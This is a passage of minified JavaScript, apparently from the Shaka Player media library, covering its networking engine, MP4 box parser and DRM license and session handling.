l=null,c=0;u instanceof Le&&(l=u,1001==u.code&&(c=u.data[1])),e.D(n,l,c,m)}if(e.i)return Vr();if(m&&(u=new Le(1,1,1003,n.uris[a],t)),u instanceof Le){if(7001==u.code)throw u;if(1010==u.code)throw o;if(1==u.severity){if((l=new qr("retry",l=(new Map).set("error",u))).cancelable=!0,e.dispatchEvent(l),l.defaultPrevented)throw u;return a=(a+1)%n.uris.length,ta(e,t,n,i,r,a,u,s)}}throw u}))}function na(e){if(e){var t=e.segment;if(e=e.stream,t&&e&&e.fastSwitching&&t.o)return!1}return!0}function ia(){this.g=0}function ra(e,t,n){Fr.call(this,e,t),this.h=n}Xr.prototype.addEventListener=function(e,t){this.Ba&&this.Ba.push(e,t)},Xr.prototype.removeEventListener=function(e,t){this.Ba&&this.Ba.remove(e,t)},Xr.prototype.dispatchEvent=function(e){if(!this.Ba)return!0;var t=this.Ba.get(e.type)||[],n=this.Ba.get("All");for(n&&(t=t.concat(n)),n=(t=l(t)).next();!n.done;n=t.next()){n=n.value,e.target=this.ze,e.currentTarget=this.ze;try{n.handleEvent?n.handleEvent(e):n.call(this,e)}catch(e){}if(e.g)break}return e.defaultPrevented},Xr.prototype.release=function(){this.Ba=null},$r.prototype.destroy=function(){for(var e=[],t=l(this.g),n=t.next();!n.done;n=t.next())(n=n.value).promise.catch((function(){})),e.push(n.abort());return this.g=[],Promise.all(e)},m(Jr,Xr),(i=Jr.prototype).cg=function(e){this.B=e},i.dg=function(e){this.A=e},i.$i=function(e){this.g.add(e)},i.vj=function(e){this.g.delete(e)},i.Rh=function(){this.g.clear()},i.aj=function(e){this.h.add(e)},i.wj=function(e){this.h.delete(e)},i.Sh=function(){this.h.clear()},i.Ag=function(){this.j.clear()},i.destroy=function(){return this.i=!0,this.g.clear(),this.h.clear(),this.j.clear(),Xr.prototype.release.call(this),this.s.destroy()},i.request=function(e,t,n){var i=this,r=new ia;if(this.i){var a=Promise.reject(new Le(2,7,7001));return a.catch((function(){})),new ra(a,(function(){return Promise.resolve()}),r)}t.method=t.method||"GET",t.headers=t.headers||{},t.retryParameters=t.retryParameters?Mt(t.retryParameters):{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},t.uris=Mt(t.uris),a=function(e,t,n,i){function r(e){a=a.Da((function(){return n.body&&(n.body=fe(n.body)),e(t,n,i)}))}var a=Hr(void 0);e.G&&r(e.G);for(var o=(e=l(e.g)).next();!o.done;o=e.next())r(o.value);return a.Da(void 0,(function(e){if(e instanceof Le&&7001==e.code)throw e;throw new Le(2,1,1006,e)}))}(this,e,t,n);var o=a.Da((function(){return ta(i,e,t,n,new Ur(t.retryParameters,!1),0,null,r)})),s=o.Da((function(t){return function(e,t,n,i){for(var r=Hr(void 0),a=(e=l(e.h)).next(),o={};!a.done;o={hh:void 0},a=e.next())o.hh=a.value,r=r.Da(function(e){return function(){var r=n.response;return r.data&&(r.data=fe(r.data)),(0,e.hh)(t,r,i)}}(o));return r.Da((function(){return n}),(function(e){var t=2;if(e instanceof Le){if(7001==e.code)throw e;t=e.severity}throw new Le(t,1,1007,e)}))}(i,e,t,n)})),u=Date.now(),c=0;a.promise.then((function(){c=Date.now()-u}),(function(){}));var d=0;o.promise.then((function(){d=Date.now()}),(function(){}));var h=s.Da((function(r){var a=Date.now()-d,o=r.response;return o.timeMs+=c,o.timeMs+=a,r.Di||!i.m||o.fromCache||"HEAD"==t.method||e!=aa||i.m(o.timeMs,o.data.byteLength,na(n)),i.H&&i.H(e,o,n),o}),(function(e){throw e&&(e.severity=2),e}));return a=new ra(h.promise,(function(){return h.abort()}),r),Yr(this.s,a),a},B("shaka.net.NetworkingEngine",Jr),Jr.prototype.request=Jr.prototype.request,Jr.prototype.destroy=Jr.prototype.destroy,Jr.makeRequest=ea,Jr.defaultRetryParameters=function(){return{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}},Jr.prototype.clearCommonAccessTokenMap=Jr.prototype.Ag,Jr.prototype.clearAllResponseFilters=Jr.prototype.Sh,Jr.prototype.unregisterResponseFilter=Jr.prototype.wj,Jr.prototype.registerResponseFilter=Jr.prototype.aj,Jr.prototype.clearAllRequestFilters=Jr.prototype.Rh,Jr.prototype.unregisterRequestFilter=Jr.prototype.vj,Jr.prototype.registerRequestFilter=Jr.prototype.$i,Jr.unregisterScheme=function(e){sa.delete(e)},Jr.registerScheme=Zr,Jr.prototype.setForceHTTPS=Jr.prototype.dg,Jr.prototype.setForceHTTP=Jr.prototype.cg,Jr.NumBytesRemainingClass=ia,m(ra,Fr),Jr.PendingRequest=ra;var aa=1;Jr.RequestType={MANIFEST:0,SEGMENT:aa,LICENSE:2,APP:3,TIMING:4,SERVER_CERTIFICATE:5,KEY:6,ADS:7,CONTENT_STEERING:8},Jr.AdvancedRequestType={INIT_SEGMENT:0,MEDIA_SEGMENT:1,MEDIA_PLAYLIST:2,MASTER_PLAYLIST:3,MPD:4,MSS:5,MPD_PATCH:6,MEDIATAILOR_SESSION_INFO:7,MEDIATAILOR_TRACKING_INFO:8,MEDIATAILOR_STATIC_RESOURCE:9,MEDIATAILOR_TRACKING_EVENT:10,INTERSTITIAL_ASSET_LIST:11,INTERSTITIAL_AD_URL:12};var oa=3;Jr.PluginPriority={FALLBACK:1,PREFERRED:2,APPLICATION:oa};var sa=new Map;function ua(e){this.g=!1,this.h=new jr,this.i=e}function la(e,t){if(e.g){if(t instanceof Le&&7003==t.code)throw t;throw new Le(2,7,7003,t)}}function ca(e,t){for(var n=[],i=(e=l(e)).next();!i.done;i=e.next())n.push(t(i.value));return n}function da(e){for(var t=new Map,n=l(Object.keys(e)),i=n.next();!i.done;i=n.next())i=i.value,t.set(i,e[i]);return t}function ha(e){var t={};return e.forEach((function(e,n){t[n]=e})),t}function pa(e,t){this.h=ve(e),this.i=t==ga,this.g=0}function fa(){return new Le(2,3,3e3)}ua.prototype.destroy=function(){var e=this;return this.g?this.h:(this.g=!0,this.i().then((function(){e.h.resolve()}),(function(){e.h.resolve()})))},(i=pa.prototype).ta=function(){return this.g<this.h.byteLength},i.xa=function(){return this.g},i.getLength=function(){return this.h.byteLength},i.V=function(){try{var e=this.h.getUint8(this.g);return this.g+=1,e}catch(e){throw fa()}},i.na=function(){try{var e=this.h.getUint16(this.g,this.i);return this.g+=2,e}catch(e){throw fa()}},i.R=function(){try{var e=this.h.getUint32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.fh=function(){try{var e=this.h.getInt32(this.g,this.i);return this.g+=4,e}catch(e){throw fa()}},i.Yc=function(){try{if(this.i)var e=this.h.getUint32(this.g,!0),t=this.h.getUint32(this.g+4,!0);else t=this.h.getUint32(this.g,!1),e=this.h.getUint32(this.g+4,!1)}catch(e){throw fa()}if(2097151<t)throw new Le(2,3,3001);return this.g+=8,t*Math.pow(2,32)+e},i.Ab=function(e){if(this.g+e>this.h.byteLength)throw fa();var t=ge(this.h,this.g,e);return this.g+=e,t},i.skip=function(e){if(this.g+e>this.h.byteLength)throw fa();this.g+=e},i.ih=function(e){if(this.g<e)throw fa();this.g-=e},i.seek=function(e){if(0>e||e>this.h.byteLength)throw fa();this.g=e},i.zc=function(){for(var e=this.g;this.ta()&&0!=this.h.getUint8(this.g);)this.g+=1;return e=ge(this.h,e,this.g-e),this.g+=1,pt(e)},B("shaka.util.DataViewReader",pa),pa.prototype.readTerminatedString=pa.prototype.zc,pa.prototype.seek=pa.prototype.seek,pa.prototype.rewind=pa.prototype.ih,pa.prototype.skip=pa.prototype.skip,pa.prototype.readBytes=pa.prototype.Ab,pa.prototype.readUint64=pa.prototype.Yc,pa.prototype.readInt32=pa.prototype.fh,pa.prototype.readUint32=pa.prototype.R,pa.prototype.readUint16=pa.prototype.na,pa.prototype.readUint8=pa.prototype.V,pa.prototype.getLength=pa.prototype.getLength,pa.prototype.getPosition=pa.prototype.xa,pa.prototype.hasMoreData=pa.prototype.ta;var ga=1;function ma(){this.i=new Map,this.h=new Map,this.g=!1}function va(e){for(var t=Aa(e);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function ya(e){for(var t=Aa(e),n=e.reader.R(),i=0;i<n&&(e.parser.Vc(e.start+t,e.reader,e.partialOkay),!e.parser.g);i++);}function ba(e){var t=Aa(e);for(e.reader.skip(78);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function wa(e){var t=Aa(e);e.reader.skip(8);var n=e.reader.na();for(e.reader.skip(6),2==n?e.reader.skip(48):e.reader.skip(12),1==n&&e.reader.skip(16);e.reader.ta()&&!e.parser.g;)e.parser.Vc(e.start+t,e.reader,e.partialOkay)}function Sa(e){return function(t){e(t.reader.Ab(t.reader.getLength()-t.reader.xa()))}}function Ta(e){for(var t=0,n=(e=l(e)).next();!n.done;n=e.next())t=t<<8|n.value.charCodeAt(0);return t}function xa(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)}function Aa(e){return 8+(e.has64BitSize?8:0)+(null!=e.flags?4:0)}pa.Endianness={BIG_ENDIAN:0,LITTLE_ENDIAN:ga},(i=ma.prototype).box=function(e,t){return e=Ta(e),this.i.set(e,Ea),this.h.set(e,t),this},i.S=function(e,t){return e=Ta(e),this.i.set(e,ka),this.h.set(e,t),this},i.stop=function(){this.g=!0},i.parse=function(e,t,n){for(e=new pa(e,0),this.g=!1;e.ta()&&!this.g;)this.Vc(0,e,t,n)},i.Vc=function(e,t,n,i){var r=t.xa();if(i&&r+8>t.getLength())this.g=!0;else{var a=t.R(),o=t.R(),s=xa(o),u=!1;switch(a){case 0:a=t.getLength()-r;break;case 1:if(i&&t.xa()+8>t.getLength())return void(this.g=!0);a=t.Yc(),u=!0}var l=this.h.get(o);if(l){var c=null,d=null;if(this.i.get(o)==ka){if(i&&t.xa()+4>t.getLength())return void(this.g=!0);c=(d=t.R())>>>24,d&=16777215}o=r+a,n&&o>t.getLength()&&(o=t.getLength()),i&&o>t.getLength()?this.g=!0:(i=o-t.xa(),l({name:s,parser:this,partialOkay:n||!1,version:c,flags:d,reader:t=new pa(t=0<i?t.Ab(i):new Uint8Array(0),0),size:a,start:r+e,has64BitSize:u}))}else t.skip(Math.min(r+a-t.xa(),t.getLength()-t.xa()))}},B("shaka.util.Mp4Parser",ma),ma.headerSize=Aa,ma.typeToString=xa,ma.allData=Sa,ma.audioSampleEntry=wa,ma.visualSampleEntry=ba,ma.sampleDescription=ya,ma.children=va,ma.prototype.parseNext=ma.prototype.Vc,ma.prototype.parse=ma.prototype.parse,ma.prototype.stop=ma.prototype.stop,ma.prototype.fullBox=ma.prototype.S,ma.prototype.box=ma.prototype.box;var Ea=0,ka=1;function Ia(e){var t=this;this.g=[],this.h=[],this.data=[],(new ma).box("moov",va).box("moof",va).S("pssh",(function(e){if(!(1<e.version)){var n=ge(e.reader.h,-12,e.size);if(t.data.push(n),t.g.push(hi(e.reader.Ab(16))),0<e.version){n=e.reader.R();for(var i=0;i<n;i++){var r=hi(e.reader.Ab(16));t.h.push(r)}}}})).parse(e)}function Ma(e,t,n,i){var r=e.length,a=t.length+16+r;0<i&&(a+=4+16*n.size);var o=new Uint8Array(a),s=ve(o),u=0;if(s.setUint32(u,a),u+=4,s.setUint32(u,1886614376),u+=4,1>i?s.setUint32(u,0):s.setUint32(u,16777216),u+=4,o.set(t,u),u+=t.length,0<i)for(s.setUint32(u,n.size),u+=4,n=(t=l(n)).next();!n.done;n=t.next())n=di(n.value),o.set(n,u),u+=n.length;return s.setUint32(u,r),o.set(e,u+4),o}function _a(e){var t=this;this.C=e,this.j=this.A=null,this.ia=this.fa=!1,this.H=0,this.h=null,this.o=new Q,this.i=new Map,this.W=[],this.B=new Map,this.K=!1,this.m=new jr,this.g=null,this.s=function(n){2==n.severity&&t.m.reject(n),e.onError(n)},this.ba=new Map,this.ha=new Map,this.L=new Ve((function(){return function(e){var t=e.ba,n=e.ha;n.clear(),t.forEach((function(e,t){return n.set(t,e)})),(t=Array.from(n.values())).length&&t.every((function(e){return"expired"==e}))&&e.s(new Le(2,6,6014)),e.C.ke(ha(n))}(t)})),this.O=!1,this.M=[],this.$=!1,this.I=new Ve((function(){!function(e){e.i.forEach((function(t,n){var i=t.Nf,r=n.expiration;isNaN(r)&&(r=1/0),r!=i&&(e.C.onExpirationUpdated(n.sessionId,r),t.Nf=r)}))}(t)})),this.m.catch((function(){})),this.l=new ua((function(){return function(e){return L((function(t){switch(t.g){case 1:return e.o.release(),e.o=null,e.m.reject(),e.I.stop(),e.I=null,e.L.stop(),e.L=null,w(t,Ga(e),2);case 2:if(!e.j){t.u(3);break}return T(t,4),w(t,e.j.setMediaKeys(null),6);case 6:A(t,5);break;case 4:E(t);case 5:e.j=null;case 3:e.h=null,e.A=null,e.B=new Map,e.g=null,e.s=function(){},e.C=null,e.da=!1,e.G=null,S(t)}}))}(t)})),this.da=!1,this.D=this.G=null,this.P=function(){return!1}}function Ca(e,t,n){e.B=new Map;for(var i=(n=l(n)).next();!i.done;i=n.next())e.B.set(i.value,{initData:null,initDataType:null});for(i=(n=l(e.g.persistentSessionsMetadata)).next();!i.done;i=n.next())i=i.value,e.B.set(i.sessionId,{initData:i.initData,initDataType:i.initDataType});return e.O=0<e.B.size,Pa(e,t)}function Pa(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b;return L((function(S){if(1==S.g){for(Xa(e.g.clearKeys,t),(n=t.some((function(e){return!!(e.video&&e.video.drmInfos.length||e.audio&&e.audio.drmInfos.length)})))||(i=da(e.g.servers),function(e,t){var n=[];for(t.forEach((function(e,t){n.push({keySystem:t,licenseServerUri:e,distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",initData:[],keyIds:new Set})})),t=(e=l(e)).next();!t.done;t=e.next())(t=t.value).video&&(t.video.drmInfos=n),t.audio&&(t.audio.drmInfos=n)}(t,i)),r=new Set,a=l(t),o=a.next();!o.done;o=a.next())for(s=o.value,u=za(s),c=l(u),d=c.next();!d.done;d=c.next())h=d.value,r.add(h);for(p=l(r),f=p.next();!f.done;f=p.next())Wa(f.value,da(e.g.servers),da(e.g.advanced||{}),e.g.keySystemsMapping);for(g=function(t,n){for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){var a,o=(r=r.value)[n]||e.g.advanced&&e.g.advanced[r.keySystem]&&e.g.advanced[r.keySystem][n]||"";if((a=""==o)&&(a=!!(a=r.keySystem)&&!!a.match(/^com\.widevine\.alpha/)),a&&("audioRobustness"==n?o=[e.g.defaultAudioRobustnessForWidevine]:"videoRobustness"==n&&(o=[e.g.defaultVideoRobustnessForWidevine])),"string"==typeof o)i.push(r);else if(Array.isArray(o))for(0===o.length&&(o=[""]),a=(o=l(o)).next();!a.done;a=o.next()){var s={};i.push(Object.assign({},r,(s[n]=a.value,s)))}}return i},m=l(t),v=m.next();!v.done;v=m.next())(y=v.value).video&&(y.video.drmInfos=g(y.video.drmInfos,"videoRobustness"),y.video.drmInfos=g(y.video.drmInfos,"audioRobustness")),y.audio&&(y.audio.drmInfos=g(y.audio.drmInfos,"videoRobustness"),y.audio.drmInfos=g(y.audio.drmInfos,"audioRobustness"));return w(S,dr(t,e.O,e.da,e.g.preferredKeySystems),2)}return la(e.l),n||Object.keys(e.g.servers).length?(b=Ua(e,void 0,t),S.return(n?b:b.catch((function(){})))):(e.fa=!0,S.return(Promise.resolve()))}))}function La(e){var t;return L((function(n){switch(n.g){case 1:if(e.j.mediaKeys)return n.return();if(!e.G){n.u(2);break}return w(n,e.G,3);case 3:return la(e.l),n.return();case 2:return T(n,4),e.G=e.j.setMediaKeys(e.A),w(n,e.G,6);case 6:A(n,5);break;case 4:t=E(n),e.s(new Le(2,6,6003,t.message));case 5:la(e.l),S(n)}}))}function Da(e){var t,n,i,r;return L((function(a){if(1==a.g)return e.B.size?(e.B.forEach((function(t,n){Fa(e,n,t)})),w(a,e.m,3)):a.u(2);if(2!=a.g){if(0<(e.h&&e.h.keyIds||new Set([])).size&&function(e){for(var t=l(e.h&&e.h.keyIds||new Set([])),n=t.next();!n.done;n=t.next())if("usable"!==e.ba.get(n.value))return!1;return!0}(e))return a.return(e.m);e.K=!1,e.m=new jr,e.m.catch((function(){}))}for(t=(e.h?e.h.initData:[])||[],n=l(t),i=n.next();!i.done;i=n.next())r=i.value,Ra(e,r.initDataType,r.initData);return qa(e)&&e.m.resolve(),a.return(e.m)}))}function Ra(e,t,n){if(n.length){if(e.g.ignoreDuplicateInitData){for(var i=e.i.values(),r=(i=l(i)).next();!r.done;r=i.next())if(pe(n,r.value.initData))return;var a=!1;if(e.B.forEach((function(e){!a&&pe(n,e.initData)&&(a=!0)})),a)return}e.K=!0,0<e.i.size&&qa(e)&&(e.m.resolve(),e.K=!1,e.m=new jr,e.m.catch((function(){}))),function(e,t,n,i){try{var r=e.A.createSession(i)}catch(t){return void e.s(new Le(2,6,6005,t.message))}e.o.F(r,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(r,"keystatuseschange",(function(t){return Va(e,t)})),e.i.set(r,{initData:n,initDataType:t,loaded:!1,Nf:1/0,rb:null,type:i});try{n=e.g.initDataTransform(n,t,e.h)}catch(n){return t=n,n instanceof Le||(t=new Le(2,6,6016,n)),void e.s(t)}e.g.logLicenseExchange&&li(n),r.generateRequest(t,n).catch((function(t){if(!e.l.g){e.i.delete(r);var n=t.errorCode;if(n&&n.systemCode){var i=n.systemCode;0>i&&(i+=Math.pow(2,32)),i="0x"+i.toString(16)}e.s(new Le(2,6,6006,t.message,t,i))}}))}(e,t,n,e.h.sessionType)}}function Na(e){return e=ca(e=e.i.keys(),(function(e){return e.sessionId})),Array.from(e)}function Ua(e,t,n){var i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(i=new Map,n.length){r=function(e,t,n){for(var i=l(t),r=i.next();!r.done;r=i.next())for(var a=(r=l(za(r.value))).next();!a.done;a=r.next())a=a.value,n.has(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);if(1==n.size&&n.has(""))throw new Le(2,6,6e3);(i=e.g.preferredKeySystems).length||1==(r=da(e.g.servers)).size&&(i=Array.from(r.keys()));var o=(r=l(i)).next();for(a={};!o.done;a={eh:void 0},o=r.next()){a.eh=o.value;for(var s=(o=l(t)).next();!s.done;s=o.next())if(s=s.value.decodingInfos.find(function(e){return function(t){return t.supported&&null!=t.keySystemAccess&&t.keySystemAccess.keySystem==e.eh}}(a)))return s.keySystemAccess}for(a=(r=l([!0,!1])).next();!a.done;a=r.next())for(a=a.value,s=(o=l(t)).next();!s.done;s=o.next())for(var u=(s=l(s.value.decodingInfos)).next();!u.done;u=s.next())if((u=u.value).supported&&u.keySystemAccess){var c=u.keySystemAccess.keySystem;if(!i.includes(c)){var d=n.get(c);for(!d&&e.g.keySystemsMapping[c]&&(d=n.get(e.g.keySystemsMapping[c])),d=(c=l(d)).next();!d.done;d=c.next())if(!!d.value.licenseServerUri==a)return u.keySystemAccess}}return null}(e,n,i),d.u(2);break}return w(d,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:if(1==t.size&&t.has(""))throw new Le(2,6,6e3);for(i=l(t.values()),r=i.next();!r.done;r=i.next())0==(a=r.value).audioCapabilities.length&&delete a.audioCapabilities,0==a.videoCapabilities.length&&delete a.videoCapabilities;o=l(e.g.preferredKeySystems),s=o.next();case 2:if(s.done){b.u(4);break}if(u=s.value,!t.has(u)){b.u(3);break}return c=t.get(u),T(b,6),w(b,navigator.requestMediaKeySystemAccess(u,[c]),8);case 8:return n=b.h,b.return(n);case 6:E(b);case 7:la(e.l);case 3:s=o.next(),b.u(2);break;case 4:d=l([!0,!1]),h=d.next();case 9:if(h.done){b.u(11);break}p=h.value,f=l(t.keys()),g=f.next();case 12:if(g.done){h=d.next(),b.u(9);break}if(m=g.value,v=t.get(m),y=v.drmInfos.some((function(e){return!!e.licenseServerUri})),y!=p){b.u(13);break}return T(b,15),w(b,navigator.requestMediaKeySystemAccess(m,[v]),17);case 17:return n=b.h,b.return(n);case 15:E(b);case 16:la(e.l);case 13:g=f.next(),b.u(12);break;case 11:return b.return(n)}}))}(e,t),3);case 3:r=d.h;case 2:if(!(a=r)){if(!navigator.requestMediaKeySystemAccess)throw new Le(2,6,6020);throw new Le(2,6,6001)}if(la(e.l),T(d,4),a.getConfiguration(),o=e.g.keySystemsMapping[a.keySystem]||a.keySystem,n.length){var h=o,p=i.get(o),f=[],g=[],m=[],v=[],y=[],b=new Set,S=new Set;Ka(p,f,g,v,m,y,b,S);var x=e.O?"persistent-license":"temporary";for(h={keySystem:h,encryptionScheme:f[0],licenseServerUri:g[0],distinctiveIdentifierRequired:p[0].distinctiveIdentifierRequired,persistentStateRequired:p[0].persistentStateRequired,sessionType:p[0].sessionType||x,audioRobustness:p[0].audioRobustness||"",videoRobustness:p[0].videoRobustness||"",serverCertificate:v[0],serverCertificateUri:m[0],initData:y,keyIds:b},0<S.size&&(h.keySystemUris=S),S=(p=l(p)).next();!S.done;S=p.next())(S=S.value).distinctiveIdentifierRequired&&(h.distinctiveIdentifierRequired=S.distinctiveIdentifierRequired),S.persistentStateRequired&&(h.persistentStateRequired=S.persistentStateRequired);p=h}else p=o,S=t.get(o),h=[],f=[],g=[],m=[],v=[],y=new Set,Ka(S.drmInfos,h,f,m,g,v,y),p={keySystem:p,encryptionScheme:h[0],licenseServerUri:f[0],distinctiveIdentifierRequired:"required"==S.distinctiveIdentifier,persistentStateRequired:"required"==S.persistentState,sessionType:S.sessionTypes[0]||"temporary",audioRobustness:(S.audioCapabilities?S.audioCapabilities[0].robustness:"")||"",videoRobustness:(S.videoCapabilities?S.videoCapabilities[0].robustness:"")||"",serverCertificate:m[0],serverCertificateUri:g[0],initData:v,keyIds:y};if(e.h=p,!e.h.licenseServerUri)throw new Le(2,6,6012,e.h.keySystem);return w(d,a.createMediaKeys(),6);case 6:if(s=d.h,la(e.l),e.A=s,""==e.g.minHdcpVersion||!("getStatusForPolicy"in e.A)){d.u(7);break}return T(d,8),w(d,e.A.getStatusForPolicy({minHdcpVersion:e.g.minHdcpVersion}),10);case 10:if("usable"!=d.h)throw new Le(2,6,6018);la(e.l),A(d,7,4);break;case 8:if((u=E(d,4))instanceof Le)throw u;throw new Le(2,6,6019,u.message);case 7:return e.fa=!0,w(d,function(e){var t,n;return L((function(i){switch(i.g){case 1:if(!e.A||!e.h)return i.return();if(!e.h.serverCertificateUri||e.h.serverCertificate&&e.h.serverCertificate.length){i.u(2);break}return t=ea([e.h.serverCertificateUri],e.g.retryParameters),T(i,3),w(i,e.C.Ub.request(5,t,{isPreload:e.P()}).promise,5);case 5:n=i.h,e.h.serverCertificate=ge(n.data),A(i,4);break;case 3:throw new Le(2,6,6017,E(i));case 4:if(e.l.g)return i.return();case 2:return e.h.serverCertificate&&e.h.serverCertificate.length?(T(i,6),w(i,e.A.setServerCertificate(e.h.serverCertificate),8)):i.return();case 8:A(i,0);break;case 6:throw new Le(2,6,6004,E(i).message)}}))}(e),11);case 11:la(e.l),A(d,0);break;case 4:if(c=E(d),la(e.l,c),e.h=null,c instanceof Le)throw c;throw new Le(2,6,6002,c.message)}}))}function Oa(e){qa(e)&&e.m.resolve()}function ja(e,t){new Ve((function(){t.loaded=!0,Oa(e)})).aa(Ya)}function Fa(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:try{i=e.A.createSession("persistent-license")}catch(t){return r=new Le(2,6,6005,t.message),e.s(r),c.return(Promise.reject(r))}return e.o.F(i,"message",(function(t){e.j&&e.g.delayLicenseRequestUntilPlayed&&e.j.paused&&!e.$?e.M.push(t):Ba(e,t)})),e.o.F(i,"keystatuseschange",(function(t){return Va(e,t)})),a={initData:n.initData,initDataType:n.initDataType,loaded:!1,Nf:1/0,rb:null,type:"persistent-license"},e.i.set(i,a),T(c,2),w(c,i.load(t),4);case 4:return o=c.h,la(e.l),o||(e.i.delete(i),s=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(s,6,6013)),a.loaded=!0),ja(e,a),Oa(e),c.return(i);case 2:u=E(c),la(e.l,u),e.i.delete(i),l=e.g.persistentSessionOnlinePlayback?1:2,e.s(new Le(l,6,6005,u.message)),a.loaded=!0,Oa(e);case 3:return c.return(Promise.resolve())}}))}function Ba(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m;L((function(v){switch(v.g){case 1:if(n=t.target,e.g.logLicenseExchange&&li(t.message),i=e.i.get(n),r=e.h.licenseServerUri,a=e.g.advanced[e.h.keySystem],"individualization-request"==t.messageType&&a&&a.individualizationServer&&(r=a.individualizationServer),(o=ea([r],e.g.retryParameters)).body=t.message,o.method="POST",o.licenseRequestType=t.messageType,o.sessionId=n.sessionId,o.drmInfo=e.h,i&&(o.initData=i.initData,o.initDataType=i.initDataType),a&&a.headers)for(s in a.headers)o.headers[s]=a.headers[s];if("org.w3.clearkey"===e.h.keySystem){var y=o,b=e.h;try{var x=gt(y.body);if(x){var k=JSON.parse(x);k.type||(k.type=b.sessionType,y.body=mt(JSON.stringify(k)))}}catch(e){}}if(Oe(e.h.keySystem))if((y=ft(o.body,!0,!0)).includes("PlayReadyKeyMessage")){for(x=(b=l(b=Ft(y=Lt(y,"PlayReadyKeyMessage"),"HttpHeader"))).next();!x.done;x=b.next())x=Ft(k=x.value,"name")[0],k=Ft(k,"value")[0],o.headers[Ot(x)]=Ot(k);y=Ft(y,"Challenge")[0],o.body=ci(Ot(y))}else o.headers["Content-Type"]="text/xml; charset=utf-8";return u=Date.now(),T(v,2),d=e.C.Ub.request(2,o,{isPreload:e.P()}),e.W.push(d),w(v,d.promise,4);case 4:c=v.h,_e(e.W,d),A(v,3);break;case 2:return h=E(v),e.l.g||(p=new Le(2,6,6007,h),1==e.i.size?(e.s(p),i&&i.rb&&i.rb.reject(p)):(i&&i.rb&&i.rb.reject(p),e.i.delete(n),qa(e)&&(e.m.resolve(),e.L.aa(.1)))),v.return();case 3:return e.l.g?v.return():(e.H+=(Date.now()-u)/1e3,e.g.logLicenseExchange&&li(c.data),T(v,5),w(v,n.update(c.data),7));case 7:A(v,6);break;case 5:return f=E(v),g=new Le(2,6,6008,f.message),e.s(g),i&&i.rb&&i.rb.reject(g),v.return();case 6:if(e.l.g)return v.return();m=new qr("drmsessionupdate"),e.C.onEvent(m),i&&(i.rb&&i.rb.resolve(),ja(e,i)),S(v)}}))}function Va(e,t){t=t.target;var n=e.i.get(t),i=!1;t.keyStatuses.forEach((function(t,r){if("string"==typeof r){var a=r;r=t,t=a}if(Oe(e.h.keySystem)&&16==r.byteLength&&(ze()||Qe())){var o=(a=ve(r)).getUint32(0,!0),s=a.getUint16(4,!0),u=a.getUint16(6,!0);a.setUint32(0,o,!1),a.setUint16(4,s,!1),a.setUint16(6,u,!1)}"status-pending"!=t&&(n.loaded=!0),"expired"==t&&(i=!0),r=hi(r).slice(0,32),e.ba.set(r,t)}));var r=t.expiration-Date.now();(0>r||i&&1e3>r)&&n&&!n.rb&&(e.i.delete(t),Ha(t)),qa(e)&&(e.m.resolve(),e.L.aa(Ja))}function Ha(e){return L((function(t){return 1==t.g?(T(t,2),w(t,Xi($a,Promise.all([e.close().catch((function(){})),e.closed])),4)):2!=t.g?A(t,0):(E(t),void S(t))}))}function Ga(e){var t;return L((function(n){return t=Array.from(e.i.entries()),e.i.clear(),w(n,Promise.all(t.map((function(t){var n=(t=l(t)).next().value,i=t.next().value;return L((function(t){return 1==t.g?(T(t,2),e.ia||e.B.has(n.sessionId)||"persistent-license"!==i.type||e.g.persistentSessionOnlinePlayback?w(t,Ha(n),5):w(t,n.remove(),5)):2!=t.g?A(t,0):(E(t),void S(t))}))}))),0)}))}function za(e){return(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])}function qa(e){return function(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if(!t(n.value))return!1;return!0}(e=e.i.values(),(function(e){return e.loaded}))}function Ka(t,n,i,r,a,o,s,u){for(var d=[],h=(t=l(t)).next(),p={};!h.done;p={ua:void 0},h=t.next()){if(p.ua=h.value,n.includes(p.ua.encryptionScheme)||n.push(p.ua.encryptionScheme),"org.w3.clearkey"==p.ua.keySystem&&p.ua.licenseServerUri.startsWith("data:application/json;base64,")?d.includes(p.ua.licenseServerUri)||d.push(p.ua.licenseServerUri):i.includes(p.ua.licenseServerUri)||i.push(p.ua.licenseServerUri),a.includes(p.ua.serverCertificateUri)||a.push(p.ua.serverCertificateUri),p.ua.serverCertificate&&(r.some(function(e){return function(t){return pe(t,e.ua.serverCertificate)}}(p))||r.push(p.ua.serverCertificate)),p.ua.initData)for(var f=(h=l(p.ua.initData)).next(),g={};!f.done;g={Cf:void 0},f=h.next())g.Cf=f.value,o.some(function(e){return function(t){var n=e.Cf;return!(!t.keyId||t.keyId!=n.keyId)||t.initDataType==n.initDataType&&pe(t.initData,n.initData)}}(g))||o.push(g.Cf);if(p.ua.keyIds)for(f=(h=l(p.ua.keyIds)).next();!f.done;f=h.next())s.add(f.value);if(p.ua.keySystemUris&&u)for(h=(p=l(p.ua.keySystemUris)).next();!h.done;h=p.next())u.add(h.value)}if(1==d.length)i.push(d[0]);else 